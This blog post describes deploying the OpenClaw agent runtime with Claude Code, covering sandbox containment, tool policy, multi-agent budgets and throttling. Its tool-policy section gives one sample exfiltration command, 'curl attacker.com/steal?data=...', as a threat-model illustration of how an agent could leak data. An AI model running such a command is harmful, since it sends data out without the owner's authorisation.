Tagged: claude code

Deploying an Agent Runtime with an Agent

OpenClaw is an agent runtime. It connects language models to tools that interact with real systems.

In the “OpenClaw Is Not an AI Assistant” post we described what OpenClaw is and why containment is the first concern, not an afterthought. This post describes how we actually deployed it.

The interesting part is not the deployment itself. OpenClaw installs in minutes. The interesting part is the governance system that planned, designed, and delivered the deployment. The system doing the deploying was itself an agent.

We used Claude Code, orchestrated through a work-system that enforces stage-based governance, to deploy OpenClaw from scratch.



The work-system decomposed the project into an epic, three features, and six stories. Claude Code implemented each story following TDD inside isolated worktrees. Every story passed through the same pipeline: plan, design, deliver, review, merge.

The agent that built the runtime never ran inside it. That separation is the entire point.

What the Work-System Did

The work-system is not a project tracker. It is a governance layer that enforces how work moves through stages.

Each stage has requirements. Work cannot advance without meeting them. The system assigns process templates, decomposes scope, and routes work items through urgency queues.

For the OpenClaw deployment, the work-system produced:

- Two architectural spikes before any implementation began

- One implementation plan with 15 ordered tasks across three phases

- An epic with three features and six stories, each with acceptance criteria

- Budget projections: $413/month unoptimized, $158/month target

The work-system has schemas that define what a work item looks like. It has process templates that define what each stage requires.

It has agents scoped to specific stages. The plan agent decomposes. The design agent explores options. The dev agent implements with TDD. QA validation runs inline against acceptance criteria.

The governance was structural, not conversational. Claude Code did not decide what to build next by reading a chat thread. It read work item JSON files with typed fields, checked acceptance criteria arrays, and validated outputs against defined schemas.

Two Spikes Before Any Code

Before the first story began, we ran two spikes. The first spike investigated whether the OpenClaw Gateway should run inside a Docker Sandbox or on the host. The answer was the host.

The Gateway is a persistent WebSocket daemon that manages messaging sessions, device pairing, and authentication. It needs to survive container restarts. Sandbox isolation is for tool execution, not for the control plane.

This matters because the original plan had the architecture wrong. The plan assumed the Gateway ran inside the sandbox. The spike corrected this before any implementation began.

Without the spike, Story 1.2 would have pursued the wrong containment model. The second spike mapped every OpenClaw tool to its execution context. Some tools run inside the sandbox container. Some tools run on the host through the gateway. That distinction changes the entire security model.

Container-level tools like exec and write are dangerous if the container has network access. An agent could run curl attacker.com/steal?data=... to exfiltrate data. With network: "none", these tools are safe. The agent can only touch files in its sandboxed workspace.

Gateway-level tools like web_search and web_fetch run on the host. The agent never controls the raw HTTP request. The gateway handles the call and returns results. The agent cannot inject headers, redirect responses, or reach arbitrary endpoints.

This distinction produced the tool policy: allow container tools with no network, allow gateway-mediated tools for web access, deny messaging channels and cron by default.

Two spikes. Ninety minutes total. They corrected a fundamental architectural assumption and produced the security policy that governs every agent session. The implementation that followed was straightforward because the hard decisions were already made.

Three Phases of Implementation

Phase 1: Foundation

Install OpenClaw, start the Gateway daemon, enable Docker Sandbox for tool execution, configure the network denylist, and set up the tool policy. Two stories. Four hours estimated and only took 20 minutes. The acceptance criteria were specific: gateway healthy, sandbox containers active with network: "none", web_fetch works via gateway, exec curl blocked inside container.

The containment architecture that emerged:

Host: OpenClaw Gateway (native service, port 18789) |-- Gateway-mediated tools (web_search, web_fetch, memory) | Runs on host, returns results to agent |-- Agent sessions |-- Per-session containers (network: "none") |-- Tool allow/deny lists |-- Human approval gates

The Gateway sits outside all containment rings. Only tool execution is sandboxed. This is infrastructure saying “can’t,” not policy saying “don’t.”

Phase 2: Multi-Agent Architecture

Define four specialized agents sharing the runtime. Engineering on Opus. Research and writing on Sonnet. Operations on Haiku.

Two stories. Six hours estimated and about 20 minutes actual. Each agent gets its own workspace, its own model assignment, its own tool profile.

The engineering agent gets the coding tools. The research agent gets web access but no shell. The operations agent gets the cheapest model because its work is lightweight.

The key design decision: start restrictive, widen per-agent as trust is established. Every agent inherits the same default posture. Overrides are explicit and documented.

Phase 3: Token Budget and Analytics

This is the financial containment layer. Without it, four agents running on three models can spend $413 per month. With it, spending is measured, enforced, and optimized.

Two stories. Ten hours estimated. This took less than an hour as I had to help answer questions. The first story built measurement and enforcement. The second built analytics reporting and cost optimization config.

The budget daemon polls agent sessions every five minutes, calculates token cost deltas against a pricing table, and appends entries to a daily JSONL ledger.

Three enforcement tiers: warning at 80% of a per-agent daily limit, throttle at 100%, kill switch at $200 monthly hard cap.

The throttle mechanism is worth describing. When an agent hits its daily token limit, the daemon writes a flag file to ~/.openclaw/budgets/throttled/engineering.flag.

Then it calls openclaw config set agents.list.1.maxConcurrent 0 to block that agent at the gateway level. Other agents continue normally.

When the daily limit resets at midnight, the daemon clears the flag file and restores routing.

The flag file is the state. The gateway config change is the enforcement. The midnight reset is the recovery. None of it requires the agent’s cooperation.

The agent does not know it has been throttled. It simply cannot start new sessions.

The analytics reporting reads the JSONL ledger and produces per-agent breakdowns: input tokens, output tokens, cost, budget percentage, and burn rate projection.

The burn rate takes the average daily cost over seven days and projects it to thirty. If engineering is spending $2.50 per day, the burn rate shows $75 per month against its $50 limit.

What Claude Code Actually Did

Claude Code was the execution agent throughout. It implemented every story using TDD. Tests first, then implementation, then review.

For Phase 3 alone, the dev agent produced a budget daemon (654 lines) with cost calculation, ledger management, and three-tier enforcement. An analytics report script (434 lines) with daily and weekly aggregation.

A service registration script (177 lines) handles Windows Scheduled Task with crash recovery. Four test files totaling 1,534 lines and 64 tests with zero failures.

The work-system tracked every story through its lifecycle. Status transitions were recorded in work item JSON. Acceptance criteria were marked as met with evidence.

Pull requests were created with structured descriptions referencing the work item ID and listing all acceptance criteria as a checklist.

The PR review caught a real issue. The dev agent had written report.js directly to the deployed location but never committed it to the source repository. The tests passed because they required from the deployed path. On any other machine, the tests would fail immediately. The review flagged it as critical. The fix shipped before the code reached main.

That is Ring 3. Validate the outputs. The automated tests passed. The review caught what the tests could not.

The Separation

Claude Code planned, designed, and implemented the OpenClaw deployment. It wrote the budget daemon, the analytics reports, the test suites. It created branches, committed code, opened pull requests. At no point did Claude Code run inside OpenClaw.

The orchestrating agent and the deployed runtime are separate systems with separate containment boundaries. Claude Code operates under its own permission model. OpenClaw operates inside Docker Sandbox with network: "none" and tool policy enforcement.

This is not an accident. This is Ring 4 from post 4 of the main series. The agent loop cannot self-promote. The system that builds the runtime does not run inside it. The system that writes the budget daemon does not have its spending governed by the budget daemon.

If Claude Code ran inside OpenClaw, and OpenClaw’s budget daemon throttled Claude Code, the agent building the throttle system would be subject to the throttle system. (Also, I think it’s against Anthropic’s policy to run Claude Code inside OpenClaw.)

That circularity is not theoretical. It is the kind of structural failure that containment architecture exists to prevent. The separation is simple. Claude Code builds. OpenClaw runs. The human decides when to bridge them.

What Is Not Done

Two things remain operational, not implemented. The budget daemon’s Windows Scheduled Task is not installed. The script exists and the crash recovery logic is tested. But there are no agents actively running sessions yet. Installing a monitoring daemon with nothing to monitor would be running infrastructure ahead of workload.

The prompt caching target of 70% cache hit rate is configured but not validated. Cache hit rate is a runtime metric that requires real traffic. The config structures system prompts to appear first in context for maximum cache reuse. Whether that achieves 70% depends on how the agents are actually used.

Both of these are deliberate. The containment infrastructure is complete. The deployment is waiting for workload, not for more infrastructure.

What This Proves

- The spikes exist as markdown files with timestamps and recommendations.

- The plan exists with 15 ordered tasks and their completion status.

- The epic exists with three features, six stories, and acceptance criteria arrays where every entry is marked “met.”

- The budget daemon exists as a tested Node.js script with 45 test cases. The analytics report exists with 21 test cases. The pull requests exist on GitHub with review comments and fix commits.

The framework from the main series said: constraints define the space, agents work inside it, gates verify the output, humans judge the result, the sandbox makes containment physical. This deployment followed that pattern. The work-system defined the constraints. Claude Code worked inside them. Tests and reviews verified the output. A human approved every merge. Docker Sandbox makes containment physical.

The system is not complicated. It is three artifacts, a sandbox, and the discipline to keep them separate.

Let’s talk about it.